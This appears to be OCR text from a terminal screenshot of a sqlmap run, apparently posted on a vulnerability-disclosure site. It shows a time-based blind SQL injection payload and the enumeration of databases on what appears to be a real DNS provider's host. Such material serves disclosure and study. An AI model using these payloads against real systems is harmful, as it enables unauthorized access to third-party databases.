 root@kali: ~
File Edit View Search Terminal Help
EMA.CHARACTER_SETS GROUP BY x)a) AND 'aYHV'='aYHV
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: 1.1.1.4' AND (SELECT * FROM (SELECT(SLEEP(5)))AkIu) AND 'SfSQ'='SfS
Q
---
[19:31:43] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[19:31:43] [INFO] fetching database names
[19:31:44] [WARNING] reflective value(s) found and filtering out
[19:31:44] [INFO] the SQL query used returns 2 entries
[19:31:44] [INFO] retrieved: information_schema
[19:31:44] [INFO] retrieved: mydns
available databases [2]:
[*] information_schema
[*] mydns
[19:31:44] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
mydns3.xinnet.com'
[*] shutting down at 19:31:44
www.wooyun.org
root@kali:~#